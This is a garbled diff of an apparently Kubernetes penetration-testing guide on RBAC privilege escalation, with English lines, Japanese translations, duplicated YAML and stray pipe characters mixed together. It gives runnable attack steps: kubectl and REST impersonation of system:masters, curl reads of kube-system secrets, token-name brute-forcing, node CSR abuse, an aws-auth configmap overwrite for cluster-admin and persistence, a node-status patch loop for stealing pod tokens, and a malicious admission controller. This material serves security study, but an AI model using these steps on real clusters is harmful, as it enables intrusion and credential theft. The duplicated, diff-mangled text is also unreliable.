運が良ければ、高度に特権のある能力 `CAP_SYS_ADMIN` が利用可能であれば、フォルダーを rw として再マウントすることができます:

|

||||

```bash

|

||||

mount -o rw,remount /hostlogs/

|

||||

```

|

||||

#### hostPathのreadOnly保護を回避する <a href="#bypassing-hostpath-readonly-protection" id="bypassing-hostpath-readonly-protection"></a>

|

||||

|

||||

#### Bypassing hostPath readOnly protection <a href="#bypassing-hostpath-readonly-protection" id="bypassing-hostpath-readonly-protection"></a>

|

||||

|

||||

As stated in [**this research**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html) it’s possible to bypass the protection:

|

||||

|

||||

[**この研究**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html)に記載されているように、保護を回避することが可能です:

|

||||

```yaml

|

||||

allowedHostPaths:

|

||||

- pathPrefix: "/foo"

|

||||

readOnly: true

|

||||

- pathPrefix: "/foo"

|

||||

readOnly: true

|

||||

```

|

||||

|

||||

Which was meant to prevent escapes like the previous ones by, instead of using a a hostPath mount, use a PersistentVolume and a PersistentVolumeClaim to mount a hosts folder in the container with writable access:

|

||||

|

||||

ホストパスマウントの代わりに、PersistentVolumeとPersistentVolumeClaimを使用して、書き込み可能なアクセスでコンテナ内のホストフォルダをマウントすることによって、前のようなエスケープを防ぐことを目的としていました。

|

||||

```yaml

|

||||

apiVersion: v1

|

||||

kind: PersistentVolume

|

||||

metadata:

|

||||

name: task-pv-volume-vol

|

||||

labels:

|

||||

type: local

|

||||

name: task-pv-volume-vol

|

||||

labels:

|

||||

type: local

|

||||

spec:

|

||||

storageClassName: manual

|

||||

capacity:

|

||||

storage: 10Gi

|

||||

accessModes:

|

||||

- ReadWriteOnce

|

||||

hostPath:

|

||||

path: "/var/log"

|

||||

storageClassName: manual

|

||||

capacity:

|

||||

storage: 10Gi

|

||||

accessModes:

|

||||

- ReadWriteOnce

|

||||

hostPath:

|

||||

path: "/var/log"

|

||||

---

|

||||

apiVersion: v1

|

||||

kind: PersistentVolumeClaim

|

||||

metadata:

|

||||

name: task-pv-claim-vol

|

||||

name: task-pv-claim-vol

|

||||

spec:

|

||||

storageClassName: manual

|

||||

accessModes:

|

||||

- ReadWriteOnce

|

||||

resources:

|

||||

requests:

|

||||

storage: 3Gi

|

||||

storageClassName: manual

|

||||

accessModes:

|

||||

- ReadWriteOnce

|

||||

resources:

|

||||

requests:

|

||||

storage: 3Gi

|

||||

---

|

||||

apiVersion: v1

|

||||

kind: Pod

|

||||

metadata:

|

||||

name: task-pv-pod

|

||||

name: task-pv-pod

|

||||

spec:

|

||||

volumes:

|

||||

- name: task-pv-storage-vol

|

||||

persistentVolumeClaim:

|

||||

claimName: task-pv-claim-vol

|

||||

containers:

|

||||

- name: task-pv-container

|

||||

image: ubuntu:latest

|

||||

command: ["sh", "-c", "sleep 1h"]

|

||||

volumeMounts:

|

||||

- mountPath: "/hostlogs"

|

||||

name: task-pv-storage-vol

|

||||

volumes:

|

||||

- name: task-pv-storage-vol

|

||||

persistentVolumeClaim:

|

||||

claimName: task-pv-claim-vol

|

||||

containers:

|

||||

- name: task-pv-container

|

||||

image: ubuntu:latest

|

||||

command: ["sh", "-c", "sleep 1h"]

|

||||

volumeMounts:

|

||||

- mountPath: "/hostlogs"

|

||||

name: task-pv-storage-vol

|

||||

```

|

||||

### **特権アカウントのなりすまし**

|

||||

|

||||

### **Impersonating privileged accounts**

|

||||

|

||||

With a [**user impersonation**](https://kubernetes.io/docs/reference/access-authn-authz/authentication/#user-impersonation) privilege, an attacker could impersonate a privileged account.

|

||||

|

||||

Just use the parameter `--as=<username>` in the `kubectl` command to impersonate a user, or `--as-group=<group>` to impersonate a group:

|

||||

[**ユーザーのなりすまし**](https://kubernetes.io/docs/reference/access-authn-authz/authentication/#user-impersonation)権限を持つ攻撃者は、特権アカウントになりすますことができます。

|

||||

|

||||

`kubectl`コマンドで`--as=<username>`パラメータを使用してユーザーになりすますか、`--as-group=<group>`を使用してグループになりすますだけです:

|

||||

```bash

|

||||

kubectl get pods --as=system:serviceaccount:kube-system:default

|

||||

kubectl get secrets --as=null --as-group=system:masters

|

||||

```

|

||||

|

||||

Or use the REST API:

|

||||

|

||||

またはREST APIを使用します:

|

||||

```bash

|

||||

curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \

|

||||

-H "Impersonate-Group: system:masters"\

|

||||

@@ -341,76 +310,68 @@ curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \

|

||||

-H "Accept: application/json" \

|

||||

https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/

|

||||

```

|

||||

### シークレットのリスト

|

||||

|

||||

### Listing Secrets

|

||||

|

||||

The permission to **list secrets could allow an attacker to actually read the secrets** accessing the REST API endpoint:

|

||||

|

||||

**シークレットをリストする権限は、攻撃者が実際にシークレットを読み取ることを可能にする可能性があります** REST API エンドポイントにアクセスすることで:

|

||||

```bash

|

||||

curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/

|

||||

```

|

||||

### シークレットの読み取り – トークンIDのブルートフォース攻撃

|

||||

|

||||

### Reading a secret – brute-forcing token IDs

|

||||

読み取り権限を持つトークンを所持している攻撃者は、それを使用するためにシークレットの正確な名前を必要としますが、より広範な _**シークレットのリスト表示**_ 権限とは異なり、依然として脆弱性があります。システム内のデフォルトサービスアカウントは列挙可能で、それぞれがシークレットに関連付けられています。これらのシークレットは、静的なプレフィックスの後にランダムな5文字の英数字トークン(特定の文字を除く)を持つ名前の構造を持っています。[ソースコード](https://github.com/kubernetes/kubernetes/blob/8418cccaf6a7307479f1dfeafb0d2823c1c37802/staging/src/k8s.io/apimachinery/pkg/util/rand/rand.go#L83)によると。

|

||||

|

||||

While an attacker in possession of a token with read permissions requires the exact name of the secret to use it, unlike the broader _**listing secrets**_ privilege, there are still vulnerabilities. Default service accounts in the system can be enumerated, each associated with a secret. These secrets have a name structure: a static prefix followed by a random five-character alphanumeric token (excluding certain characters) according to the [source code](https://github.com/kubernetes/kubernetes/blob/8418cccaf6a7307479f1dfeafb0d2823c1c37802/staging/src/k8s.io/apimachinery/pkg/util/rand/rand.go#L83).

|

||||

トークンは、フルアルファベット範囲ではなく、限られた27文字のセット(`bcdfghjklmnpqrstvwxz2456789`)から生成されます。この制限により、合計可能な組み合わせは14,348,907(27^5)に減少します。したがって、攻撃者は数時間でトークンを推測するためのブルートフォース攻撃を実行することが現実的であり、機密サービスアカウントにアクセスすることによって特権の昇格につながる可能性があります。

|

||||

|

||||

The token is generated from a limited 27-character set (`bcdfghjklmnpqrstvwxz2456789`), rather than the full alphanumeric range. This limitation reduces the total possible combinations to 14,348,907 (27^5). Consequently, an attacker could feasibly execute a brute-force attack to deduce the token in a matter of hours, potentially leading to privilege escalation by accessing sensitive service accounts.

|

||||

### 証明書署名要求

|

||||

|

||||

### Certificate Signing Requests

|

||||

リソース `certificatesigningrequests`(または少なくとも `certificatesigningrequests/nodeClient`)に **`create`** の動詞がある場合、新しいノードの新しいCeSRを **作成** できます。

|

||||

|

||||

If you have the verbs **`create`** in the resource `certificatesigningrequests` ( or at least in `certificatesigningrequests/nodeClient`). You can **create** a new CeSR of a **new node.**

|

||||

|

||||

According to the [documentation it's possible to auto approve this requests](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet-tls-bootstrapping/), so in that case you **don't need extra permissions**. If not, you would need to be able to approve the request, which means update in `certificatesigningrequests/approval` and `approve` in `signers` with resourceName `<signerNameDomain>/<signerNamePath>` or `<signerNameDomain>/*`

|

||||

|

||||

An **example of a role** with all the required permissions is:

|

||||

[ドキュメントによると、この要求を自動承認することが可能です](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet-tls-bootstrapping/)ので、その場合は **追加の権限は必要ありません**。そうでない場合は、要求を承認できる必要があり、これは `certificatesigningrequests/approval` の更新と、リソース名 `<signerNameDomain>/<signerNamePath>` または `<signerNameDomain>/*` での `signers` の承認を意味します。

|

||||

|

||||

必要なすべての権限を持つ **ロールの例** は次のとおりです:

|

||||

```yaml

|

||||

apiVersion: rbac.authorization.k8s.io/v1

|

||||

kind: ClusterRole

|

||||

metadata:

|

||||

name: csr-approver

|

||||

name: csr-approver

|

||||

rules:

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- certificatesigningrequests

|

||||

verbs:

|

||||

- get

|

||||

- list

|

||||

- watch

|

||||

- create

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- certificatesigningrequests/approval

|

||||

verbs:

|

||||

- update

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- signers

|

||||

resourceNames:

|

||||

- example.com/my-signer-name # example.com/* can be used to authorize for all signers in the 'example.com' domain

|

||||

verbs:

|

||||

- approve

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- certificatesigningrequests

|

||||

verbs:

|

||||

- get

|

||||

- list

|

||||

- watch

|

||||

- create

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- certificatesigningrequests/approval

|

||||

verbs:

|

||||

- update

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- signers

|

||||

resourceNames:

|

||||

- example.com/my-signer-name # example.com/* can be used to authorize for all signers in the 'example.com' domain

|

||||

verbs:

|

||||

- approve

|

||||

```

|

||||

新しいノードCSRが承認されたので、ノードの特別な権限を**悪用**して**秘密を盗み**、**権限を昇格**させることができます。

|

||||

|

||||

So, with the new node CSR approved, you can **abuse** the special permissions of nodes to **steal secrets** and **escalate privileges**.

|

||||

|

||||

In [**this post**](https://www.4armed.com/blog/hacking-kubelet-on-gke/) and [**this one**](https://rhinosecuritylabs.com/cloud-security/kubelet-tls-bootstrap-privilege-escalation/) the GKE K8s TLS Bootstrap configuration is configured with **automatic signing** and it's abused to generate credentials of a new K8s Node and then abuse those to escalate privileges by stealing secrets.\

|

||||

If you **have the mentioned privileges yo could do the same thing**. Note that the first example bypasses the error preventing a new node to access secrets inside containers because a **node can only access the secrets of containers mounted on it.**

|

||||

|

||||

The way to bypass this is just to **create a node credentials for the node name where the container with the interesting secrets is mounted** (but just check how to do it in the first post):

|

||||

[**この投稿**](https://www.4armed.com/blog/hacking-kubelet-on-gke/)と[**こちら**](https://rhinosecuritylabs.com/cloud-security/kubelet-tls-bootstrap-privilege-escalation/)では、GKE K8s TLSブートストラップ構成が**自動署名**で設定されており、新しいK8sノードの資格情報を生成するために悪用され、その後それを使用して秘密を盗むことで権限を昇格させます。\

|

||||

**言及された権限を持っていれば、同じことができます**。最初の例は、新しいノードがコンテナ内の秘密にアクセスするのを防ぐエラーを回避します。なぜなら、**ノードは自分にマウントされたコンテナの秘密にしかアクセスできないからです。**

|

||||

|

||||

これを回避する方法は、**興味のある秘密がマウントされているコンテナのノード名のノード資格情報を作成すること**です(ただし、最初の投稿でそれを行う方法を確認してください):

|

||||

```bash

|

||||

"/O=system:nodes/CN=system:node:gke-cluster19-default-pool-6c73b1-8cj1"

|

||||

```

|

||||

|

||||

### AWS EKS aws-auth configmaps

|

||||

|

||||

Principals that can modify **`configmaps`** in the kube-system namespace on EKS (need to be in AWS) clusters can obtain cluster admin privileges by overwriting the **aws-auth** configmap.\

|

||||

The verbs needed are **`update`** and **`patch`**, or **`create`** if configmap wasn't created:

|

||||

|

||||

EKS(AWSにいる必要があります)クラスターのkube-system名前空間で**`configmaps`**を変更できるプリンシパルは、**aws-auth** configmapを上書きすることでクラスター管理者権限を取得できます。\

|

||||

必要な動詞は**`update`**と**`patch`**、またはconfigmapが作成されていない場合は**`create`**です:

|

||||

```bash

|

||||

# Check if config map exists

|

||||

get configmap aws-auth -n kube-system -o yaml

|

||||

@@ -419,14 +380,14 @@ get configmap aws-auth -n kube-system -o yaml

|

||||

apiVersion: v1

|

||||

kind: ConfigMap

|

||||

metadata:

|

||||

name: aws-auth

|

||||

namespace: kube-system

|

||||

name: aws-auth

|

||||

namespace: kube-system

|

||||

data:

|

||||

mapRoles: |

|

||||

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

|

||||

username: system:node{{EC2PrivateDNSName}}

|

||||

groups:

|

||||

- system:masters

|

||||

mapRoles: |

|

||||

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

|

||||

username: system:node{{EC2PrivateDNSName}}

|

||||

groups:

|

||||

- system:masters

|

||||

|

||||

# Create donfig map is doesn't exist

|

||||

## Using kubectl and the previous yaml

|

||||

@@ -438,76 +399,74 @@ eksctl create iamidentitymapping --cluster Testing --region us-east-1 --arn arn:

|

||||

kubectl edit -n kube-system configmap/aws-auth

|

||||

## You can modify it to even give access to users from other accounts

|

||||

data:

|

||||

mapRoles: |

|

||||

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

|

||||

username: system:node{{EC2PrivateDNSName}}

|

||||

groups:

|

||||

- system:masters

|

||||

mapUsers: |

|

||||

- userarn: arn:aws:iam::098765432123:user/SomeUserTestName

|

||||

username: admin

|

||||

groups:

|

||||

- system:masters

|

||||

mapRoles: |

|

||||

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

|

||||

username: system:node{{EC2PrivateDNSName}}

|

||||

groups:

|

||||

- system:masters

|

||||

mapUsers: |

|

||||

- userarn: arn:aws:iam::098765432123:user/SomeUserTestName

|

||||

username: admin

|

||||

groups:

|

||||

- system:masters

|

||||

```

|

||||

|

||||

> [!WARNING]

|

||||

> You can use **`aws-auth`** for **persistence** giving access to users from **other accounts**.

|

||||

> **`aws-auth`**を使用して**永続性**を持たせ、**他のアカウント**のユーザーにアクセスを与えることができます。

|

||||

>

|

||||

> However, `aws --profile other_account eks update-kubeconfig --name <cluster-name>` **doesn't work from a different acount**. But actually `aws --profile other_account eks get-token --cluster-name arn:aws:eks:us-east-1:123456789098:cluster/Testing` works if you put the ARN of the cluster instead of just the name.\

|

||||

> To make `kubectl` work, just make sure to **configure** the **victims kubeconfig** and in the aws exec args add `--profile other_account_role` so kubectl will be using the others account profile to get the token and contact AWS.

|

||||

> しかし、`aws --profile other_account eks update-kubeconfig --name <cluster-name>`は**異なるアカウントからは動作しません**。しかし実際には、`aws --profile other_account eks get-token --cluster-name arn:aws:eks:us-east-1:123456789098:cluster/Testing`は、名前の代わりにクラスタのARNを指定すれば動作します。\

|

||||

> `kubectl`を動作させるには、**被害者のkubeconfigを設定**し、aws exec argsに`--profile other_account_role`を追加するだけで、kubectlは他のアカウントのプロファイルを使用してトークンを取得し、AWSに連絡します。

|

||||

|

||||

### Escalating in GKE

|

||||

### GKEでの権限昇格

|

||||

|

||||

There are **2 ways to assign K8s permissions to GCP principals**. In any case the principal also needs the permission **`container.clusters.get`** to be able to gather credentials to access the cluster, or you will need to **generate your own kubectl config file** (follow the next link).

|

||||

**GCPのプリンシパルにK8sの権限を割り当てる方法は2つあります**。いずれの場合も、プリンシパルはクラスタにアクセスするための資格情報を取得するために**`container.clusters.get`**の権限が必要です。そうでなければ、**自分自身のkubectl設定ファイルを生成する必要があります**(次のリンクを参照)。

|

||||

|

||||

> [!WARNING]

|

||||

> When talking to the K8s api endpoint, the **GCP auth token will be sent**. Then, GCP, through the K8s api endpoint, will first **check if the principal** (by email) **has any access inside the cluster**, then it will check if it has **any access via GCP IAM**.\

|

||||

> If **any** of those are **true**, he will be **responded**. If **not** an **error** suggesting to give **permissions via GCP IAM** will be given.

|

||||

> K8s APIエンドポイントに話しかけると、**GCP認証トークンが送信されます**。その後、GCPはK8s APIエンドポイントを通じて、最初に**プリンシパル**(メールアドレスによる)が**クラスタ内にアクセス権を持っているかどうかを確認し**、次に**GCP IAMを介してアクセス権を持っているかどうかを確認します**。\

|

||||

> もし**いずれか**が**真**であれば、**応答**されます。**そうでなければ**、**GCP IAMを介して権限を与える**ことを提案する**エラー**が表示されます。

|

||||

|

||||

Then, the first method is using **GCP IAM**, the K8s permissions have their **equivalent GCP IAM permissions**, and if the principal have it, it will be able to use it.

|

||||

最初の方法は**GCP IAM**を使用することで、K8sの権限には**同等のGCP IAM権限**があります。プリンシパルがそれを持っていれば、使用することができます。

|

||||

|

||||

{{#ref}}

|

||||

../../gcp-security/gcp-privilege-escalation/gcp-container-privesc.md

|

||||

{{#endref}}

|

||||

|

||||

The second method is **assigning K8s permissions inside the cluster** to the identifying the user by its **email** (GCP service accounts included).

|

||||

2つ目の方法は、**クラスタ内でK8sの権限を割り当てる**ことで、ユーザーをその**メールアドレス**で特定します(GCPサービスアカウントを含む)。

|

||||

|

||||

### Create serviceaccounts token

|

||||

### サービスアカウントトークンの作成

|

||||

|

||||

Principals that can **create TokenRequests** (`serviceaccounts/token`) When talking to the K8s api endpoint SAs (info from [**here**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/token_request.rego)).

|

||||

**TokenRequests**(`serviceaccounts/token`)を**作成できるプリンシパル**。K8s APIエンドポイントに話しかけると、SAs([**こちら**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/token_request.rego)からの情報)。

|

||||

|

||||

### ephemeralcontainers

|

||||

|

||||

Principals that can **`update`** or **`patch`** **`pods/ephemeralcontainers`** can gain **code execution on other pods**, and potentially **break out** to their node by adding an ephemeral container with a privileged securityContext

|

||||

**`update`**または**`patch`**を**`pods/ephemeralcontainers`**に対して行えるプリンシパルは、**他のポッドでコード実行を得る**ことができ、特権のあるsecurityContextを持つ一時的なコンテナを追加することで**ノードから抜け出す**可能性があります。

|

||||

|

||||

### ValidatingWebhookConfigurations or MutatingWebhookConfigurations

|

||||

### ValidatingWebhookConfigurationsまたはMutatingWebhookConfigurations

|

||||

|

||||

Principals with any of the verbs `create`, `update` or `patch` over `validatingwebhookconfigurations` or `mutatingwebhookconfigurations` might be able to **create one of such webhookconfigurations** in order to be able to **escalate privileges**.

|

||||

`validatingwebhookconfigurations`または`mutatingwebhookconfigurations`に対して`create`、`update`、または`patch`のいずれかの動詞を持つプリンシパルは、**権限を昇格させるためにそのようなwebhookconfigurationsの1つを作成できる**可能性があります。

|

||||

|

||||

For a [`mutatingwebhookconfigurations` example check this section of this post](./#malicious-admission-controller).

|

||||

[`mutatingwebhookconfigurations`の例については、この投稿のこのセクションを確認してください](./#malicious-admission-controller)。

|

||||

|

||||

### Escalate

|

||||

### 昇格

|

||||

|

||||

As you can read in the next section: [**Built-in Privileged Escalation Prevention**](./#built-in-privileged-escalation-prevention), a principal cannot update neither create roles or clusterroles without having himself those new permissions. Except if he has the **verb `escalate`** over **`roles`** or **`clusterroles`.**\

|

||||

Then he can update/create new roles, clusterroles with better permissions than the ones he has.

|

||||

次のセクションで読むことができるように:[**組み込みの特権昇格防止**](./#built-in-privileged-escalation-prevention)、プリンシパルは新しい権限を持たずにロールやクラスターのロールを更新または作成することはできません。**`roles`**または**`clusterroles`**に対して**動詞`escalate`**を持っている場合を除いて。\

|

||||

その場合、彼はより良い権限を持つ新しいロールやクラスターのロールを更新/作成できます。

|

||||

|

||||

### Nodes proxy

|

||||

### ノードプロキシ

|

||||

|

||||

Principals with access to the **`nodes/proxy`** subresource can **execute code on pods** via the Kubelet API (according to [**this**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/nodes_proxy.rego)). More information about Kubelet authentication in this page:

|

||||

**`nodes/proxy`**サブリソースにアクセスできるプリンシパルは、Kubelet APIを介して**ポッドでコードを実行**できます([**こちら**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/nodes_proxy.rego)による)。Kubelet認証に関する詳細情報はこのページにあります:

|

||||

|

||||

{{#ref}}

|

||||

../pentesting-kubernetes-services/kubelet-authentication-and-authorization.md

|

||||

{{#endref}}

|

||||

|

||||

You have an example of how to get [**RCE talking authorized to a Kubelet API here**](../pentesting-kubernetes-services/#kubelet-rce).

|

||||

[**Kubelet APIに認可された状態でRCEを取得する方法の例はこちら**](../pentesting-kubernetes-services/#kubelet-rce)。

|

||||

|

||||

### Delete pods + unschedulable nodes

|

||||

|

||||

Principals that can **delete pods** (`delete` verb over `pods` resource), or **evict pods** (`create` verb over `pods/eviction` resource), or **change pod status** (access to `pods/status`) and can **make other nodes unschedulable** (access to `nodes/status`) or **delete nodes** (`delete` verb over `nodes` resource) and has control over a pod, could **steal pods from other nodes** so they are **executed** in the **compromised** **node** and the attacker can **steal the tokens** from those pods.

|

||||

### ポッドの削除 + スケジュール不可ノード

|

||||

|

||||

**ポッドを削除できる**(`pods`リソースに対する`delete`動詞)、または**ポッドを追い出す**(`pods/eviction`リソースに対する`create`動詞)、または**ポッドの状態を変更できる**(`pods/status`へのアクセス)プリンシパルは、**他のノードをスケジュール不可にする**(`nodes/status`へのアクセス)ことができ、**ノードを削除**(`nodes`リソースに対する`delete`動詞)でき、ポッドを制御している場合、**他のノードからポッドを盗む**ことができ、そうすることで**侵害された****ノード**で**実行され**、攻撃者はそれらのポッドから**トークンを盗む**ことができます。

|

||||

```bash

|

||||

patch_node_capacity(){

|

||||

curl -s -X PATCH 127.0.0.1:8001/api/v1/nodes/$1/status -H "Content-Type: json-patch+json" -d '[{"op": "replace", "path":"/status/allocatable/pods", "value": "0"}]'

|

||||

curl -s -X PATCH 127.0.0.1:8001/api/v1/nodes/$1/status -H "Content-Type: json-patch+json" -d '[{"op": "replace", "path":"/status/allocatable/pods", "value": "0"}]'

|

||||

}

|

||||

|

||||

while true; do patch_node_capacity <id_other_node>; done &

|

||||

@@ -515,49 +474,45 @@ while true; do patch_node_capacity <id_other_node>; done &

|

||||

|

||||

kubectl delete pods -n kube-system <privileged_pod_name>

|

||||

```

|

||||

### サービスのステータス (CVE-2020-8554)

|

||||

|

||||

### Services status (CVE-2020-8554)

|

||||

**`services/status`** を **修正** できるプリンシパルは、`status.loadBalancer.ingress.ip` フィールドを設定して **未修正の CVE-2020-8554** を悪用し、**クラスターに対する MiTM 攻撃** を開始することができます。CVE-2020-8554 のほとんどの緩和策は、ExternalIP サービスを防ぐだけです([**これ**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/modify_service_status_cve_2020_8554.rego) に従って)。

|

||||

|

||||

Principals that can **modify** **`services/status`** may set the `status.loadBalancer.ingress.ip` field to exploit the **unfixed CVE-2020-8554** and launch **MiTM attacks against the clus**ter. Most mitigations for CVE-2020-8554 only prevent ExternalIP services (according to [**this**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/modify_service_status_cve_2020_8554.rego)).

|

||||

### ノードとポッドのステータス

|

||||

|

||||

### Nodes and Pods status

|

||||

`nodes/status` または `pods/status` に対して **`update`** または **`patch`** 権限を持つプリンシパルは、スケジューリング制約に影響を与えるラベルを修正できます。

|

||||

|

||||

Principals with **`update`** or **`patch`** permissions over `nodes/status` or `pods/status`, could modify labels to affect scheduling constraints enforced.

|

||||

## 組み込みの特権昇格防止

|

||||

|

||||

## Built-in Privileged Escalation Prevention

|

||||

Kubernetes には、特権昇格を防ぐための [組み込みメカニズム](https://kubernetes.io/docs/reference/access-authn-authz/rbac/#privilege-escalation-prevention-and-bootstrapping) があります。

|

||||

|

||||

Kubernetes has a [built-in mechanism](https://kubernetes.io/docs/reference/access-authn-authz/rbac/#privilege-escalation-prevention-and-bootstrapping) to prevent privilege escalation.

|

||||

このシステムは、**ユーザーが役割や役割バインディングを修正することによって特権を昇格させることができない**ことを保証します。このルールの施行は API レベルで行われ、RBAC 認証者が非アクティブな場合でも保護を提供します。

|

||||

|

||||

This system ensures that **users cannot elevate their privileges by modifying roles or role bindings**. The enforcement of this rule occurs at the API level, providing a safeguard even when the RBAC authorizer is inactive.

|

||||

|

||||

The rule stipulates that a **user can only create or update a role if they possess all the permissions the role comprises**. Moreover, the scope of the user's existing permissions must align with that of the role they are attempting to create or modify: either cluster-wide for ClusterRoles or confined to the same namespace (or cluster-wide) for Roles.

|

||||

このルールは、**ユーザーは役割が含むすべての権限を持っている場合にのみ役割を作成または更新できる**ことを定めています。さらに、ユーザーの既存の権限の範囲は、作成または修正しようとしている役割の範囲と一致しなければなりません:ClusterRoles の場合はクラスター全体、Roles の場合は同じネームスペース(またはクラスター全体)に制限されます。

|

||||

|

||||

> [!WARNING]

|

||||

> There is an exception to the previous rule. If a principal has the **verb `escalate`** over **`roles`** or **`clusterroles`** he can increase the privileges of roles and clusterroles even without having the permissions himself.

|

||||

> 前述のルールには例外があります。プリンシパルが **`roles`** または **`clusterroles`** に対して **動詞 `escalate`** を持っている場合、彼は自分自身が権限を持っていなくても役割やクラスター役割の特権を増加させることができます。

|

||||

|

||||

### **Get & Patch RoleBindings/ClusterRoleBindings**

|

||||

### **RoleBindings/ClusterRoleBindings の取得とパッチ**

|

||||

|

||||

> [!CAUTION]

|

||||

> **Apparently this technique worked before, but according to my tests it's not working anymore for the same reason explained in the previous section. Yo cannot create/modify a rolebinding to give yourself or a different SA some privileges if you don't have already.**

|

||||

> **この技術は以前は機能していましたが、私のテストによると、前のセクションで説明した理由でもはや機能していません。権限を持っていない場合、役割バインディングを作成/修正して自分自身または別の SA に特権を与えることはできません。**

|

||||

|

||||

The privilege to create Rolebindings allows a user to **bind roles to a service account**. This privilege can potentially lead to privilege escalation because it **allows the user to bind admin privileges to a compromised service account.**

|

||||

Rolebindings を作成する特権は、ユーザーが **サービスアカウントに役割をバインドする** ことを可能にします。この特権は、**ユーザーが侵害されたサービスアカウントに管理者特権をバインドできるため、特権昇格につながる可能性があります。**

|

||||

|

||||

## Other Attacks

|

||||

## その他の攻撃

|

||||

|

||||

### Sidecar proxy app

|

||||

### サイドカー プロキシ アプリ

|

||||

|

||||

By default there isn't any encryption in the communication between pods .Mutual authentication, two-way, pod to pod.

|

||||

デフォルトでは、ポッド間の通信には暗号化がありません。相互認証、双方向、ポッドからポッドへ。

|

||||

|

||||

#### Create a sidecar proxy app <a href="#create-a-sidecar-proxy-app" id="create-a-sidecar-proxy-app"></a>

|

||||

|

||||

Create your .yaml

|

||||

#### サイドカー プロキシ アプリの作成 <a href="#create-a-sidecar-proxy-app" id="create-a-sidecar-proxy-app"></a>

|

||||

|

||||

あなたの .yaml を作成してください。

|

||||

```bash

|

||||

kubectl run app --image=bash --command -oyaml --dry-run=client > <appName.yaml> -- sh -c 'ping google.com'

|

||||

```

|

||||

|

||||

Edit your .yaml and add the uncomment lines:

|

||||

|

||||

.yamファイルを編集し、コメントアウトされていない行を追加します:

|

||||

```yaml

|

||||

#apiVersion: v1

|

||||

#kind: Pod

|

||||

@@ -575,83 +530,70 @@ Edit your .yaml and add the uncomment lines:

|

||||

# - name: sec-ctx-demo

|

||||

# image: busybox

|

||||

command:

|

||||

[

|

||||

"sh",

|

||||

"-c",

|

||||

"apt update && apt install iptables -y && iptables -L && sleep 1h",

|

||||

]

|

||||

[

|

||||

"sh",

|

||||

"-c",

|

||||

"apt update && apt install iptables -y && iptables -L && sleep 1h",

|

||||

]

|

||||

securityContext:

|

||||

capabilities:

|

||||

add: ["NET_ADMIN"]

|

||||

capabilities:

|

||||

add: ["NET_ADMIN"]

|

||||

# volumeMounts:

|

||||

# - name: sec-ctx-vol

|

||||

# mountPath: /data/demo

|

||||

# securityContext:

|

||||

# allowPrivilegeEscalation: true

|

||||

```

|

||||

|

||||

See the logs of the proxy:

|

||||

|

||||

プロキシのログを確認してください:

|

||||

```bash

|

||||

kubectl logs app -C proxy

|

||||

```

|

||||

|

||||

More info at: [https://kubernetes.io/docs/tasks/configure-pod-container/security-context/](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/)

|

||||

|

||||

### Malicious Admission Controller

|

||||

### 悪意のあるAdmission Controller

|

||||

|

||||

An admission controller **intercepts requests to the Kubernetes API server** before the persistence of the object, but **after the request is authenticated** **and authorized**.

|

||||

Admission Controllerは、オブジェクトの永続化の前にKubernetes APIサーバーへのリクエストを**傍受**しますが、**リクエストが認証**され、**承認**された後です。

|

||||

|

||||

If an attacker somehow manages to **inject a Mutationg Admission Controller**, he will be able to **modify already authenticated requests**. Being able to potentially privesc, and more usually persist in the cluster.

|

||||

|

||||

**Example from** [**https://blog.rewanthtammana.com/creating-malicious-admission-controllers**](https://blog.rewanthtammana.com/creating-malicious-admission-controllers):

|

||||

攻撃者が何らかの方法で**Mutationg Admission Controllerを注入**することに成功すれば、**すでに認証されたリクエストを変更**することができます。これにより、潜在的に権限昇格が可能になり、通常はクラスター内に持続することができます。

|

||||

|

||||

**例は** [**https://blog.rewanthtammana.com/creating-malicious-admission-controllers**](https://blog.rewanthtammana.com/creating-malicious-admission-controllers) から:

|

||||

```bash

|

||||

git clone https://github.com/rewanthtammana/malicious-admission-controller-webhook-demo

|

||||

cd malicious-admission-controller-webhook-demo

|

||||

./deploy.sh

|

||||

kubectl get po -n webhook-demo -w

|

||||

```

|

||||

|

||||



Check the status to see if it's ready:

|

||||

|

||||

ステータスを確認して、準備ができているかどうかを確認します:

|

||||

```bash

|

||||

kubectl get mutatingwebhookconfigurations

|

||||

kubectl get deploy,svc -n webhook-demo

|

||||

```

|

||||

|

||||

|

||||

|

||||

